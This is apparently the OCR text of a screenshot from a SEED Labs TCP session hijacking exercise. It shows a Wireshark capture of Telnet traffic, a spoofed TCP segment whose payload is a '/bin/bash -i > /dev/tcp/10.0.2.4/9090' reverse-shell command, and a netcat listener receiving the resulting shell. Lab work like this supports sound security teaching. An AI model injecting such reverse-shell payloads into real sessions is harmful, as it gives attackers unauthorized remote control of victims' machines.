 seed attacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminator
Sv 11:35 AM
tcp
No. Time Source Destination
75 2020-09-28 11:31:47.3197572… 10.0.2.10 10.0.2.9
76 2020-09-28 11:31:47.4715536… 10.0.2.10 10.0.2.9
77 2020-09-28 11:31:47.4717959… 10.0.2.9 10.0.2.10
78 2020-09-28 11:31:47.4719138… 10.0.2.10 10.0.2.9
79 2020-09-28 11:31:47.5566436… 10.0.2.10 10.0.2.9
80 2020-09-28 11:31:47.5568796… 10.0.2.9 10.0.2.10
81 2020-09-28 11:31:47.5569022… 10.0.2.10 10.0.2.9
82 2020-09-28 11:31:47.6673148… 10.0.2.10 10.0.2.9
83 2020-09-28 11:31:47.6678981… 10.0.2.9 10.0.2.10
84 2020-09-28 11:31:47.6680466… 10.0.2.10 10.0.2.9
85 2020-09-28 11:31:48.0494758… 10.0.2.10 10.0.2.9
86 2020-09-28 11:31:48.0922238… 10.0.2.9 10.0.2.10
87 2020-09-28 11:31:48.2282632… 10.0.2.10 10.0.2.9
88 2020-09-28 11:31:48.2284019… 10.0.2.9 10.0.2.10
89 2020-09-28 11:31:48.3929912… 10.0.2.10 10.0.2.9
90 2020-09-28 11:31:48.3930733… 10.0.2.9 10.0.2.10
91 2020-09-28 11:31:48.5885369… 10.0.2.10 10.0.2.9
Source Port: 45198
Destination Port: 23
[Stream index: 1]
[TCP Segment Len: 0]
Sequence number: 1779673978
Acknowledgment number: 1749864928
Header Length: 32 bytes
Flags: 0x010 (ACK)
Window size value: 237
[Calculated window size: 30336]
0000 08 00 27 90 0c 9a 08 00 27 2b 48 a2 08 00 45 10 ..'..... '+H...E.
0010 00 34 f5 91 40 00 40 06 2d 10 0a 00 02 0a 0a 00 .4..@.@. -.......
0020 02 09 b0 8e 00 17 6a 13 ab 7a 68 4c d1 e0 80 10 ......j. .zhL....
0030 00 ed ec 45 00 00 01 01 08 0a 00 2d 8b 6f 00 2d ...E.... ...-.o.-
0040 e5 4d .M
Flags (12 bits) (tcp.flags), 2 bytes
Packets: 181 · Displayed: 151 (83.4%)
Profile: Default
/bin/bash
/bin/bash 112x13
| seqnum |
|_____________________0x6A13AB7A=1779673978_____________________|
| acknum |
|_____________________0x684CD1E0=1749864928_____________________|
| doff |r|r|r|r|C|E|U|A|P|R|S|F| window |
|___5___|0|0|0|0|0|0|0|1|0|0|0|0|__________0x00ED=237___________|
| checksum | urgptr |
|_________0xD78E=55182__________|__________0x0000=0_____________|
5c 72 2f 62 69 6e 2f 62 61 73 68 20 2d 69 20 3e # \r/bin/bash -i >
20 2f 64 65 76 2f 74 63 70 2f 31 30 2e 30 2e 32 # /dev/tcp/10.0.2
2e 34 2f 39 30 39 30 20 30 3c 26 31 20 32 3e 26 # .4/9090 0<&1 2>&
31 5c 72 # 1\r
[09/28/20]seed@VM:~$
[09/28/20]seed@VM:~$ nc -l 9090 -v
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [10.0.2.10] port 9090 [tcp/*] accepted (family 2, sport 5495
[09/28/20]seed@VM:~$ echo test
echo test
test
[09/28/20]seed@VM:~$
HÖGER CRTL